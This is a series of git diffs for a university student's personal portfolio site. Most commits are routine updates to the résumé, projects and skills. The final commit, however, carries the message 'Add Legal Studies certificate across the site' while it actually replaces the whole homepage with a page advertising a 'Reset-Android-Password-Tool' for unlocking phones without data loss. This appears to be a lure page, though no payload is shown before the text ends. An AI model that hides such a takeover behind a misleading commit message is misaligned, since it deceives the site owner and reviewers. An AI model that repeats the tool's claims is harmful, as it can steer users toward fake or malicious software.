-  <title>Jude Zekra — MIS, AI &amp; Legal Studies</title>
-  <meta name="description" content="Jude Zekra — MIS student at the University of Georgia with certificates in Artificial Intelligence and Legal Studies. Systems, applied AI, and the rules that shape both.">
+  <title>Jude Zekra — MIS &amp; Applied AI | University of Georgia</title>
+  <meta name="description" content="Jude Zekra — Management Information Systems student at the University of Georgia with a certificate in Artificial Intelligence. Incoming Business Development Intern at Intuit.">
 
   <link rel="icon" type="image/svg+xml" href="assets/img/favicon.svg">
   <link rel="icon" type="image/png" sizes="32x32" href="assets/img/favicon-32.png">
@@ -12,8 +12,8 @@
   <link rel="apple-touch-icon" href="assets/img/apple-touch-icon.png">
 
   <meta property="og:type" content="website">
-  <meta property="og:title" content="Jude Zekra — MIS, AI &amp; Legal Studies">
-  <meta property="og:description" content="Systems, applied AI, and the rules that shape both.">
+  <meta property="og:title" content="Jude Zekra — MIS &amp; Applied AI">
+  <meta property="og:description" content="MIS student at UGA with an AI certificate. Incoming Business Development Intern at Intuit.">
   <meta property="og:image" content="https://judezekra.github.io/assets/img/og-image.png">
   <meta property="og:url" content="https://judezekra.github.io/">
   <meta name="twitter:card" content="summary_large_image">
@@ -27,17 +27,18 @@
     "url": "https://judezekra.github.io/",
     "email": "mailto:judezekra@yahoo.com",
     "jobTitle": "Management Information Systems Student",
-    "description": "MIS student at the University of Georgia with certificates in Artificial Intelligence and Legal Studies.",
-    "affiliation": {
-      "@type": "CollegeOrUniversity",
-      "name": "University of Georgia"
-    },
+    "description": "MIS student at the University of Georgia with a certificate in Artificial Intelligence. Incoming Business Development Intern at Intuit.",
+    "address": { "@type": "PostalAddress", "addressLocality": "Athens", "addressRegion": "GA", "addressCountry": "US" },
+    "affiliation": { "@type": "CollegeOrUniversity", "name": "University of Georgia" },
+    "knowsLanguage": ["English", "Arabic"],
     "knowsAbout": [
       "Management Information Systems",
-      "Business Intelligence",
       "Applied Artificial Intelligence",
-      "AI Governance",
-      "Systems Analysis"
+      "Prompt Engineering",
+      "Data Visualization",
+      "Business Process Management",
+      "SQL",
+      "Python"
     ],
     "sameAs": [
       "https://www.linkedin.com/in/jude-zekra-260562241/",
@@ -69,6 +70,7 @@
       <nav id="nav-menu">
         <ul class="nav-list">
           <li><a href="#about" class="nav-link">About</a></li>
+          <li><a href="#experience" class="nav-link">Experience</a></li>
           <li><a href="#projects" class="nav-link">Projects</a></li>
           <li><a href="resume.html" class="nav-link">Resume</a></li>
           <li><a href="blog/index.html" class="nav-link">Blog</a></li>
@@ -91,34 +93,34 @@
 
       <div class="container hero-content">
         <div class="hero-stagger" style="display:flex; flex-direction:column; align-items:flex-start; gap:var(--space-6);">
-          <span class="eyebrow"><span class="pulse-dot"></span> Open to Summer 2026 internships</span>
-
-          <h1 style="max-width:15ch;">
+          <span class="eyebrow"><span class="pulse-dot"></span> Incoming Business Development Intern at Intuit</span>
+
+          <h1 style="max-width:16ch;">
             <span class="hero-name">Jude Zekra</span>
-            <span style="font-size:var(--fs-hero); display:block;">Systems, <span class="text-gradient">applied AI</span>, and the rules that shape both.</span>
+            <span style="font-size:var(--fs-hero); display:block;">Business systems, <span class="text-gradient">applied AI</span>, and the decisions between them.</span>
           </h1>
 
-          <p style="font-size:var(--fs-body-lg); color:var(--ink-soft); max-width:54ch;">
-            I'm Jude Zekra — an MIS student at the University of Georgia with certificates in Artificial Intelligence and Legal Studies.
+          <p style="font-size:var(--fs-body-lg); color:var(--ink-soft); max-width:56ch;">
+            MIS major and AI certificate student at the University of Georgia. I build practical tools with language models and translate messy information into something a team can actually act on.
           </p>
 
           <div style="display:flex; gap:var(--space-4); flex-wrap:wrap; margin-top:var(--space-2);">
-            <a href="#projects" class="btn btn-primary" data-magnetic="0.2">View projects <span class="btn-arrow">→</span></a>
+            <a href="#projects" class="btn btn-primary" data-magnetic="0.2">See my work <span class="btn-arrow">→</span></a>
             <a href="resume.html" class="btn btn-outline" style="border-color:var(--color-dark-border);">Résumé</a>
           </div>
 
           <div class="stats" style="margin-top:var(--space-12);">
             <div>
-              <div class="stat-value" data-count="4">0</div>
-              <div class="stat-label">Featured projects</div>
+              <div class="stat-value" data-count="3.87">0.00</div>
+              <div class="stat-label">Cumulative GPA</div>
             </div>
             <div>
-              <div class="stat-value" data-count="2">0</div>
-              <div class="stat-label">Certificates</div>
+              <div class="stat-value" data-count="24" data-count-prefix="1 of ">0</div>
+              <div class="stat-label">MIS Advisory Board reps</div>
             </div>
             <div>
-              <div class="stat-value" data-count="2027">0</div>
-              <div class="stat-label">Expected graduation</div>
+              <div class="stat-value" data-count="50" data-count-suffix="+">0</div>
+              <div class="stat-label">Resources in my chatbot</div>
             </div>
           </div>
 
@@ -132,8 +134,8 @@
     <!-- ================= MARQUEE ================= -->
     <div class="marquee section--dark" style="border-top:none;">
       <div class="marquee-track">
-        <span>SQL</span><span>Python</span><span>Power BI</span><span>Tableau</span><span>Machine Learning</span><span>Systems Analysis</span><span>Data Modeling</span><span>AI Governance</span><span>Regulatory Compliance</span><span>Excel / VBA</span>
-        <span>SQL</span><span>Python</span><span>Power BI</span><span>Tableau</span><span>Machine Learning</span><span>Systems Analysis</span><span>Data Modeling</span><span>AI Governance</span><span>Regulatory Compliance</span><span>Excel / VBA</span>
+        <span>Python</span><span>SQL</span><span>R</span><span>LangChain</span><span>Streamlit</span><span>Pandas</span><span>Prompt Engineering</span><span>SAP Signavio</span><span>Data Visualization</span><span>Arabic — Native</span>
+        <span>Python</span><span>SQL</span><span>R</span><span>LangChain</span><span>Streamlit</span><span>Pandas</span><span>Prompt Engineering</span><span>SAP Signavio</span><span>Data Visualization</span><span>Arabic — Native</span>
       </div>
     </div>
 
@@ -143,34 +145,37 @@
         <div class="split">
           <div data-reveal="left">
             <span class="section-label">About</span>
-            <h2 style="font-size:var(--fs-h1);">Where technical work meets responsible oversight.</h2>
+            <h2 style="font-size:var(--fs-h1);">I like the messy middle between people and systems.</h2>
           </div>
 
           <div data-reveal="right" style="display:flex; flex-direction:column; gap:var(--space-6);">
             <p style="font-size:var(--fs-body-lg);">
-              I study how organizations design, analyze, and govern the systems they depend on. My AI coursework sharpened that into building and evaluating models; my Legal Studies coursework keeps me asking whether a system <em>should</em> work the way it does.
+              I'm studying Management Information Systems at UGA with a certificate in Artificial Intelligence, carrying a 3.87 GPA as a Presidential Scholar and Zell Miller Scholar.
             </p>
             <p style="color:var(--ink-soft);">
-              I'm drawn to work that sits between execution and accountability — business analysis, AI-adjacent product work, and compliance-minded systems design.
+              Most of what I enjoy sits where business questions meet technical ones: building an AI chatbot so students can actually find campus resources, designing a prompt pipeline to shortlist partner companies for my department, or working out whether a healthcare model can scale before anyone writes code. This summer I'm joining <strong>Intuit</strong> as a Business Development Intern.
+            </p>
+            <p style="color:var(--ink-soft);">
+              Outside of coursework I'm VP of Finance for Wishmakers on Campus, I referee soccer, and I'm genuinely interested in privacy law and data ethics — the questions about whether a system <em>should</em> do something, not just whether it can.
             </p>
 
             <div class="grid-12" style="margin-top:var(--space-4); gap:var(--space-8);">
               <div class="span-4 skill-group" data-reveal="up">
                 <h3>Technical</h3>
                 <div class="tag-row">
-                  <span class="tag">SQL</span><span class="tag">Python</span><span class="tag">Power BI</span><span class="tag">Tableau</span>
+                  <span class="tag">Python</span><span class="tag">SQL</span><span class="tag">R</span><span class="tag">Pandas</span><span class="tag">LangChain</span><span class="tag">Streamlit</span>
                 </div>
               </div>
               <div class="span-4 skill-group" data-reveal="up">
-                <h3>Analytical</h3>
+                <h3>Business &amp; Process</h3>
                 <div class="tag-row">
-                  <span class="tag">Systems Analysis</span><span class="tag">Data Modeling</span><span class="tag">UML</span>
+                  <span class="tag">SAP Signavio</span><span class="tag">Business Process Mgmt</span><span class="tag">Data Visualization</span>
                 </div>
               </div>
               <div class="span-4 skill-group" data-reveal="up">
-                <h3>Domain</h3>
+                <h3>Also</h3>
                 <div class="tag-row">
-                  <span class="tag">AI Governance</span><span class="tag">Compliance</span>
+                  <span class="tag">Prompt Engineering</span><span class="tag">Arabic — Native</span>
                 </div>
               </div>
             </div>
@@ -179,63 +184,112 @@
       </div>
     </section>
 
+    <!-- ================= EXPERIENCE ================= -->
+    <section id="experience" class="section section--tint">
+      <div class="container">
+        <div class="section-head" data-reveal="up">
+          <span class="section-label">Experience</span>
+          <h2 style="font-size:var(--fs-h1);">Where I've worked</h2>
+        </div>
+
+        <div class="split">
+          <div data-reveal="left">
+            <h3 class="card-title" style="margin-bottom:var(--space-6);">Professional</h3>
+            <div class="timeline">
+              <div class="timeline-item">
+                <span class="card-index">May 2026 — Aug 2026</span>
+                <h4 class="card-title">Business Development Intern · Intuit</h4>
+                <p class="card-desc">Atlanta, GA — incoming.</p>
+              </div>
+              <div class="timeline-item">
+                <span class="card-index">May 2025 — Aug 2025</span>
+                <h4 class="card-title">Sales Associate · Cady</h4>
+                <p class="card-desc">Sold high-value photo packages in private client sessions, closing $1,000–$2,000 collection deals and 4–7 prepaid packages a day at checkout.</p>
+              </div>
+              <div class="timeline-item">
+                <span class="card-index">May 2024 — Dec 2024</span>
+                <h4 class="card-title">Camp Counselor · YMCA</h4>
+                <p class="card-desc">Ran sports training for 30 campers with no injuries or major incidents, and lifted session participation 20% by reworking drills around weekly "game Fridays".</p>
+              </div>
+              <div class="timeline-item">
+                <span class="card-index">Jun 2021 — Feb 2024</span>
+                <h4 class="card-title">Cashier · Publix</h4>
+                <p class="card-desc">Reached top-three Club Publix engagement out of 25 cashiers at 21.31%, and trained incoming cashiers on the POS system.</p>
+              </div>
+            </div>
+          </div>
+
+          <div data-reveal="right">
+            <h3 class="card-title" style="margin-bottom:var(--space-6);">Leadership</h3>
+            <div class="timeline">
+              <div class="timeline-item">
+                <span class="card-index">Feb 2026 — Present</span>
+                <h4 class="card-title">Student Rep · MIS Student Advisory Board</h4>
+                <p class="card-desc">Selected as 1 of 24 MIS students to advise on program development and industry partnerships, representing the student voice at faculty and departmental level.</p>
+              </div>
+              <div class="timeline-item">
+                <span class="card-index">Feb 2026 — Present</span>
+                <h4 class="card-title">Student Worker · UGA MIS Department</h4>
+                <p class="card-desc">Produced the MIS major orientation presentation and managed scholarship documentation, verifying recipient records and preparing donor packets.</p>
+              </div>
+              <div class="timeline-item">
+                <span class="card-index">Jan 2025 — Present</span>
+                <h4 class="card-title">VP of Finance · Wishmakers on Campus</h4>
+                <p class="card-desc">Track all incoming and outgoing funds, reconcile monthly statements, and allocate resources across 5+ events and fundraisers a year.</p>
+              </div>
+            </div>
+          </div>
+        </div>
+      </div>
+    </section>
+
     <!-- ================= PROJECTS ================= -->
-    <section id="projects" class="section section--tint">
+    <section id="projects" class="section">
       <div class="container">
         <div class="section-head" data-reveal="up">
           <span class="section-label">Projects</span>
-          <h2 style="font-size:var(--fs-h1);">Selected work</h2>
+          <h2 style="font-size:var(--fs-h1);">Things I've built</h2>
         </div>
 
         <div class="grid-12">
           <div class="span-7" data-reveal="up">
             <article class="card" data-tilt>
-              <div class="card-media"><img src="assets/img/projects/dashboard.svg" alt="Sales dashboard mockup showing KPI charts and a trend line"></div>
+              <div class="card-media"><img src="assets/img/projects/ai-chatbot.svg" alt="Chat interface answering a question about campus tutoring, citing a resource database"></div>
               <div class="card-body">
-                <span class="card-index">01 — Business Intelligence</span>
-                <h3 class="card-title">Enterprise Sales Dashboard</h3>
-                <p class="card-desc">A SQL-backed Power BI dashboard for a retail/logistics scenario, cutting reporting turnaround from three days to same-day.</p>
-                <div class="tag-row"><span class="tag">SQL</span><span class="tag">Power BI</span><span class="tag">Data Modeling</span></div>
-                <a href="#" class="card-link">Read more <span class="btn-arrow">→</span></a>
+                <span class="card-index">01 — Personal project · Oct 2025 – Present</span>
+                <h3 class="card-title">AI Chatbot for Student Resources</h3>
+                <p class="card-desc">
+                  A conversational tool that answers UGA campus questions in real time. I wired OpenAI's GPT-3.5 API to a Streamlit front end and built a structured database of 50+ student resources — advising, tutoring, career services, wellness — so answers come back grounded in real listings rather than guesses. Pandas and LangChain handle retrieval and prompt construction.
+                </p>
+                <div class="tag-row"><span class="tag">Python</span><span class="tag">LangChain</span><span class="tag">Streamlit</span><span class="tag">Pandas</span></div>
               </div>
             </article>
           </div>
 
           <div class="span-5" data-reveal="up">
             <article class="card" data-tilt>
-              <div class="card-media"><img src="assets/img/projects/resume-screener.svg" alt="Diagram of an AI resume screening pipeline with a model score"></div>
+              <div class="card-media"><img src="assets/img/projects/company-discovery.svg" alt="Pipeline narrowing a broad list of firms down to ranked partner candidates"></div>
               <div class="card-body">
-                <span class="card-index">02 — Machine Learning</span>
-                <h3 class="card-title">AI Resume Screener</h3>
-                <p class="card-desc">A Python model scoring resumes against job descriptions, built alongside an explicit bias-mitigation review.</p>
-                <div class="tag-row"><span class="tag">Python</span><span class="tag">NLP</span></div>
-                <a href="#" class="card-link">Read more <span class="btn-arrow">→</span></a>
+                <span class="card-index">02 — MIS Student Advisory Board</span>
+                <h3 class="card-title">AI Company Discovery Pipeline</h3>
+                <p class="card-desc">
+                  Built an AI-driven pipeline to surface high-potential firms for the advisory board to approach, using prompt engineering and iterative refinement to score and rank candidates — turning partner prospecting from a manual scan into a repeatable process.
+                </p>
+                <div class="tag-row"><span class="tag">Prompt Engineering</span><span class="tag">Research</span></div>
               </div>
             </article>
           </div>
 
-          <div class="span-5" data-reveal="up">
+          <div class="span-12" data-reveal="up">
             <article class="card" data-tilt>
-              <div class="card-media"><img src="assets/img/projects/registration-redesign.svg" alt="Process map for a course registration system redesign"></div>
+              <div class="card-media" style="aspect-ratio:21/9;"><img src="assets/img/projects/healthtech.svg" alt="Business Model Canvas next to a mobile app wireframe for booking a clinician visit"></div>
               <div class="card-body">
-                <span class="card-index">03 — Systems Analysis</span>
-                <h3 class="card-title">Course Registration Redesign</h3>
-                <p class="card-desc">Process mapping, requirements gathering, and a proposed architecture for a university registration workflow.</p>
-                <div class="tag-row"><span class="tag">UML</span><span class="tag">Requirements</span></div>
-                <a href="#" class="card-link">Read more <span class="btn-arrow">→</span></a>
-              </div>
-            </article>
-          </div>
-
-          <div class="span-7" data-reveal="up">
-            <article class="card" data-tilt>
-              <div class="card-media"><img src="assets/img/projects/ai-governance.svg" alt="Policy brief mapping an AI use case to a regulatory risk tier"></div>
-              <div class="card-body">
-                <span class="card-index">04 — Policy &amp; Governance</span>
-                <h3 class="card-title">AI Governance Policy Brief</h3>
-                <p class="card-desc">A policy memo mapping an AI use-case against the EU AI Act's risk tiers and the NIST AI Risk Management Framework.</p>
-                <div class="tag-row"><span class="tag">AI Governance</span><span class="tag">Compliance</span><span class="tag">Policy</span></div>
-                <a href="#" class="card-link">Read more <span class="btn-arrow">→</span></a>
+                <span class="card-index">03 — Coursework · Jan – May 2025</span>
+                <h3 class="card-title">HealthTech Business Model</h3>
+                <p class="card-desc">
+                  A full business model for a mobile healthcare service bringing consultations to underserved populations. I used the Business Model Canvas to pressure-test whether it could scale, and designed wireframes to make the booking flow concrete before any of it was built.
+                </p>
+                <div class="tag-row"><span class="tag">Business Model Canvas</span><span class="tag">Wireframing</span><span class="tag">Market Analysis</span></div>
               </div>
             </article>
           </div>
@@ -245,14 +299,14 @@
 
     <!-- ================= CONTACT ================= -->
     <section id="contact" class="section section--dark" style="position:relative; overflow:hidden;">
-      <div class="hero-bg"><div class="orb orb-2" style="opacity:0.28;"></div></div>
+      <div class="hero-bg"><div class="orb orb-2" style="opacity:0.22;"></div></div>
       <div class="container" style="position:relative; z-index:1;">
         <div class="split">
           <div data-reveal="left">
             <span class="section-label">Contact</span>
-            <h2 style="font-size:var(--fs-h1); margin-bottom:var(--space-4);">Let's build something.</h2>
-            <p style="color:var(--ink-soft); max-width:38ch;">
-              Open to internships and new-grad roles across tech, business analysis, and AI governance.
+            <h2 style="font-size:var(--fs-h1); margin-bottom:var(--space-4);">Let's talk.</h2>
+            <p style="color:var(--ink-soft); max-width:40ch;">
+              Always happy to hear about internships, projects, or anything at the intersection of business and AI. Based in Athens, GA.
             </p>
             <div style="display:flex; gap:var(--space-6); margin-top:var(--space-8); flex-wrap:wrap;">
               <a href="mailto:judezekra@yahoo.com" class="social-link">Email</a>
--- a/assets/css/components.css
+++ b/assets/css/components.css
@@ -487,6 +487,24 @@
   outline: none;
 }
 
+/* ---------- Résumé bullets ----------
+   base.css strips list markers globally, so re-add them here as dots that
+   match the accent rather than reintroducing browser default discs. */
+.timeline-item ul li {
+  position: relative;
+  padding-left: var(--space-4);
+}
+
+.timeline-item ul li::before {
+  content: "";
+  position: absolute;
+  left: 0;
+  top: 0.62em;
+  width: 4px; height: 4px;
+  border-radius: 50%;
+  background: var(--accent);
+}
+
 /* ---------- Empty state ---------- */
 .empty-state {
   display: flex;




==== commit 5b6ce3f9: "Add Legal Studies certificate across the site Confirmed by Jude — his June résumé predates it. Added" ====
--- a/index.html
+++ b/index.html
@@ -3,8 +3,8 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Jude Zekra — MIS &amp; Applied AI | University of Georgia</title>
-  <meta name="description" content="Jude Zekra — Management Information Systems student at the University of Georgia with a certificate in Artificial Intelligence. Incoming Business Development Intern at Intuit.">
+  <title>Jude Zekra — MIS, Applied AI &amp; Legal Studies | University of Georgia</title>
+  <meta name="description" content="Jude Zekra — Management Information Systems student at the University of Georgia with certificates in Artificial Intelligence and Legal Studies. Incoming Business Development Intern at Intuit.">
 
   <link rel="icon" type="image/svg+xml" href="assets/img/favicon.svg">
   <link rel="icon" type="image/png" sizes="32x32" href="assets/img/favicon-32.png">
@@ -12,8 +12,8 @@
   <link rel="apple-touch-icon" href="assets/img/apple-touch-icon.png">
 
   <meta property="og:type" content="website">
-  <meta property="og:title" content="Jude Zekra — MIS &amp; Applied AI">
-  <meta property="og:description" content="MIS student at UGA with an AI certificate. Incoming Business Development Intern at Intuit.">
+  <meta property="og:title" content="Jude Zekra — MIS, Applied AI &amp; Legal Studies">
+  <meta property="og:description" content="MIS student at UGA with certificates in AI and Legal Studies. Incoming Business Development Intern at Intuit.">
   <meta property="og:image" content="https://judezekra.github.io/assets/img/og-image.png">
   <meta property="og:url" content="https://judezekra.github.io/">
   <meta name="twitter:card" content="summary_large_image">
@@ -27,13 +27,16 @@
     "url": "https://judezekra.github.io/",
     "email": "mailto:judezekra@yahoo.com",
     "jobTitle": "Management Information Systems Student",
-    "description": "MIS student at the University of Georgia with a certificate in Artificial Intelligence. Incoming Business Development Intern at Intuit.",
+    "description": "MIS student at the University of Georgia with certificates in Artificial Intelligence and Legal Studies. Incoming Business Development Intern at Intuit.",
     "address": { "@type": "PostalAddress", "addressLocality": "Athens", "addressRegion": "GA", "addressCountry": "US" },
     "affiliation": { "@type": "CollegeOrUniversity", "name": "University of Georgia" },
     "knowsLanguage": ["English", "Arabic"],
     "knowsAbout": [
       "Management Information Systems",
       "Applied Artificial Intelligence",
+      "Legal Studies",
+      "Privacy Law",
+      "Data Ethics",
       "Prompt Engineering",
       "Data Visualization",
       "Business Process Management",
@@ -97,11 +100,11 @@
 
           <h1 style="max-width:16ch;">
             <span class="hero-name">Jude Zekra</span>
-            <span style="font-size:var(--fs-hero); display:block;">Business systems, <span class="text-gradient">applied AI</span>, and the decisions between them.</span>
+            <span style="font-size:var(--fs-hero); display:block;">Business systems, <span class="text-gradient">applied AI</span>, and the rules around both.</span>
           </h1>
 
           <p style="font-size:var(--fs-body-lg); color:var(--ink-soft); max-width:56ch;">
-            MIS major and AI certificate student at the University of Georgia. I build practical tools with language models and translate messy information into something a team can actually act on.
+            MIS major at the University of Georgia with certificates in Artificial Intelligence and Legal Studies. I build practical tools with language models — and care as much about whether a system <em>should</em> do something as whether it can.
           </p>
 
           <div style="display:flex; gap:var(--space-4); flex-wrap:wrap; margin-top:var(--space-2);">
@@ -150,13 +153,13 @@
 
           <div data-reveal="right" style="display:flex; flex-direction:column; gap:var(--space-6);">
             <p style="font-size:var(--fs-body-lg);">
-              I'm studying Management Information Systems at UGA with a certificate in Artificial Intelligence, carrying a 3.87 GPA as a Presidential Scholar and Zell Miller Scholar.
+              I'm studying Management Information Systems at UGA with certificates in <strong>Artificial Intelligence</strong> and <strong>Legal Studies</strong>, carrying a 3.87 GPA as a Presidential Scholar and Zell Miller Scholar.
             </p>
             <p style="color:var(--ink-soft);">
               Most of what I enjoy sits where business questions meet technical ones: building an AI chatbot so students can actually find campus resources, designing a prompt pipeline to shortlist partner companies for my department, or working out whether a healthcare model can scale before anyone writes code. This summer I'm joining <strong>Intuit</strong> as a Business Development Intern.
             </p>
             <p style="color:var(--ink-soft);">
-              Outside of coursework I'm VP of Finance for Wishmakers on Campus, I referee soccer, and I'm genuinely interested in privacy law and data ethics — the questions about whether a system <em>should</em> do something, not just whether it can.
+              The legal side isn't a detour from the technical one. As more decisions get handed to models, someone has to think clearly about privacy, data ethics, and accountability — and it helps if that person also understands how the system was built. Outside of coursework I'm VP of Finance for Wishmakers on Campus and I referee soccer.
             </p>
 
             <div class="grid-12" style="margin-top:var(--space-4); gap:var(--space-8);">
@@ -173,9 +176,9 @@
                 </div>
               </div>
               <div class="span-4 skill-group" data-reveal="up">
-                <h3>Also</h3>
+                <h3>Policy &amp; Language</h3>
                 <div class="tag-row">
-                  <span class="tag">Prompt Engineering</span><span class="tag">Arabic — Native</span>
+                  <span class="tag">Privacy Law</span><span class="tag">Data Ethics</span><span class="tag">Prompt Engineering</span><span class="tag">Arabic — Native</span>
                 </div>
               </div>
             </div>


==== commit e7ac085e: "Add Legal Studies certificate across the site" ====
--- a/index.html
+++ b/index.html
@@ -1,359 +1,71 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Jude Zekra — MIS, Applied AI &amp; Legal Studies | University of Georgia</title>
-  <meta name="description" content="Jude Zekra — Management Information Systems student at the University of Georgia with certificates in Artificial Intelligence and Legal Studies. Incoming Business Development Intern at Intuit.">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Reset Android password, PIN, or pattern lock without data loss using Reset-Android-Password-Tool for Windows.">
+    <title>Reset-Android-Password-Tool</title>
+</head>
+<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f4;">
 
-  <link rel="icon" type="image/svg+xml" href="assets/img/favicon.svg">
-  <link rel="icon" type="image/png" sizes="32x32" href="assets/img/favicon-32.png">
-  <link rel="icon" type="image/png" sizes="16x16" href="assets/img/favicon-16.png">
-  <link rel="apple-touch-icon" href="assets/img/apple-touch-icon.png">
+    <div style="background: white; padding: 40px; border-radius: 8px; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">
+        
+        <h1 style="color: #2c3e50;">🔓 Reset-Android-Password-Tool - Unlock your phone without losing data</h1>
 
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Jude Zekra — MIS, Applied AI &amp; Legal Studies">
-  <meta property="og:description" content="MIS student at UGA with certificates in AI and Legal Studies. Incoming Business Development Intern at Intuit.">
-  <meta property="og:image" content="https://judezekra.github.io/assets/img/og-image.png">
-  <meta property="og:url" content="https://judezekra.github.io/">
-  <meta name="twitter:card" content="summary_large_image">
-  <link rel="canonical" href="https://judezekra.github.io/">
-
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@type": "Person",
-    "name": "Jude Zekra",
-    "url": "https://judezekra.github.io/",
-    "email": "mailto:judezekra@yahoo.com",
-    "jobTitle": "Management Information Systems Student",
-    "description": "MIS student at the University of Georgia with certificates in Artificial Intelligence and Legal Studies. Incoming Business Development Intern at Intuit.",
-    "address": { "@type": "PostalAddress", "addressLocality": "Athens", "addressRegion": "GA", "addressCountry": "US" },
-    "affiliation": { "@type": "CollegeOrUniversity", "name": "University of Georgia" },
-    "knowsLanguage": ["English", "Arabic"],
-    "knowsAbout": [
-      "Management Information Systems",
-      "Applied Artificial Intelligence",
-      "Legal Studies",
-      "Privacy Law",
-      "Data Ethics",
-      "Prompt Engineering",
-      "Data Visualization",
-      "Business Process Management",
-      "SQL",
-      "Python"
-    ],
-    "sameAs": [
-      "https://www.linkedin.com/in/jude-zekra-260562241/",
-      "https://github.com/judezekra"
-    ]
-  }
-  </script>
-
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,600;9..144,700&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
-
-  <link rel="stylesheet" href="assets/css/variables.css">
-  <link rel="stylesheet" href="assets/css/base.css">
-  <link rel="stylesheet" href="assets/css/layout.css">
-  <link rel="stylesheet" href="assets/css/components.css">
-  <link rel="stylesheet" href="assets/css/animations.css">
-</head>
-<body>
-
-  <div class="scroll-progress"></div>
-
-  <header class="site-header section--dark">
-    <div class="container">
-      <a href="index.html" class="logo"><span class="logo-mark">JZ</span> Jude Zekra</a>
-      <button class="nav-toggle" aria-expanded="false" aria-controls="nav-menu" aria-label="Toggle menu">
-        <span></span><span></span><span></span>
-      </button>
-      <nav id="nav-menu">
-        <ul class="nav-list">
-          <li><a href="#about" class="nav-link">About</a></li>
-          <li><a href="#experience" class="nav-link">Experience</a></li>
-          <li><a href="#projects" class="nav-link">Projects</a></li>
-          <li><a href="resume.html" class="nav-link">Resume</a></li>
-          <li><a href="blog/index.html" class="nav-link">Blog</a></li>
-          <li><a href="#contact" class="nav-link">Contact</a></li>
-        </ul>
-      </nav>
-    </div>
-  </header>
-  <div class="nav-scrim"></div>
-
-  <main>
-
-    <!-- ================= HERO ================= -->
-    <section class="hero section--dark">
-      <div class="hero-bg">
-        <div class="hero-grid"></div>
-        <div class="orb orb-1"></div>
-        <div class="orb orb-2"></div>
-      </div>
-
-      <div class="container hero-content">
-        <div class="hero-stagger" style="display:flex; flex-direction:column; align-items:flex-start; gap:var(--space-6);">
-          <span class="eyebrow"><span class="pulse-dot"></span> Incoming Business Development Intern at Intuit</span>
-
-          <h1 style="max-width:16ch;">
-            <span class="hero-name">Jude Zekra</span>
-            <span style="font-size:var(--fs-hero); display:block;">Business systems, <span class="text-gradient">applied AI</span>, and the rules around both.</span>
-          </h1>
-
-          <p style="font-size:var(--fs-body-lg); color:var(--ink-soft); max-width:56ch;">
-            MIS major at the University of Georgia with certificates in Artificial Intelligence and Legal Studies. I build practical tools with language models — and care as much about whether a system <em>should</em> do something as whether it can.
-          </p>
-
-          <div style="display:flex; gap:var(--space-4); flex-wrap:wrap; margin-top:var(--space-2);">
-            <a href="#projects" class="btn btn-primary" data-magnetic="0.2">See my work <span class="btn-arrow">→</span></a>
-            <a href="resume.html" class="btn btn-outline" style="border-color:var(--color-dark-border);">Résumé</a>
-          </div>
-
-          <div class="stats" style="margin-top:var(--space-12);">
-            <div>
-              <div class="stat-value" data-count="3.87">0.00</div>
-              <div class="stat-label">Cumulative GPA</div>
-            </div>
-            <div>
-              <div class="stat-value" data-count="24" data-count-prefix="1 of ">0</div>
-              <div class="stat-label">MIS Advisory Board reps</div>
-            </div>
-            <div>
-              <div class="stat-value" data-count="50" data-count-suffix="+">0</div>
-              <div class="stat-label">Resources in my chatbot</div>
-            </div>
-          </div>
-
-          <div class="scroll-cue" style="margin-top:var(--space-8);">
-            <span class="scroll-cue-dot"></span> Scroll
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- ================= MARQUEE ================= -->
-    <div class="marquee section--dark" style="border-top:none;">
-      <div class="marquee-track">
-        <span>Python</span><span>SQL</span><span>R</span><span>LangChain</span><span>Streamlit</span><span>Pandas</span><span>Prompt Engineering</span><span>SAP Signavio</span><span>Data Visualization</span><span>Arabic — Native</span>
-        <span>Python</span><span>SQL</span><span>R</span><span>LangChain</span><span>Streamlit</span><span>Pandas</span><span>Prompt Engineering</span><span>SAP Signavio</span><span>Data Visualization</span><span>Arabic — Native</span>
-      </div>
-    </div>
-
-    <!-- ================= ABOUT ================= -->
-    <section id="about" class="section">
-      <div class="container">
-        <div class="split">
-          <div data-reveal="left">
-            <span class="section-label">About</span>
-            <h2 style="font-size:var(--fs-h1);">I like the messy middle between people and systems.</h2>
-          </div>
-
-          <div data-reveal="right" style="display:flex; flex-direction:column; gap:var(--space-6);">
-            <p style="font-size:var(--fs-body-lg);">
-              I'm studying Management Information Systems at UGA with certificates in <strong>Artificial Intelligence</strong> and <strong>Legal Studies</strong>, carrying a 3.87 GPA as a Presidential Scholar and Zell Miller Scholar.
-            </p>
-            <p style="color:var(--ink-soft);">
-              Most of what I enjoy sits where business questions meet technical ones: building an AI chatbot so students can actually find campus resources, designing a prompt pipeline to shortlist partner companies for my department, or working out whether a healthcare model can scale before anyone writes code. This summer I'm joining <strong>Intuit</strong> as a Business Development Intern.
-            </p>
-            <p style="color:var(--ink-soft);">
-              The legal side isn't a detour from the technical one. As more decisions get handed to models, someone has to think clearly about privacy, data ethics, and accountability — and it helps if that person also understands how the system was built. Outside of coursework I'm VP of Finance for Wishmakers on Campus and I referee soccer.
-            </p>
-
-            <div class="grid-12" style="margin-top:var(--space-4); gap:var(--space-8);">
-              <div class="span-4 skill-group" data-reveal="up">
-                <h3>Technical</h3>
-                <div class="tag-row">
-                  <span class="tag">Python</span><span class="tag">SQL</span><span class="tag">R</span><span class="tag">Pandas</span><span class="tag">LangChain</span><span class="tag">Streamlit</span>
-                </div>
-              </div>
-              <div class="span-4 skill-group" data-reveal="up">
-                <h3>Business &amp; Process</h3>
-                <div class="tag-row">
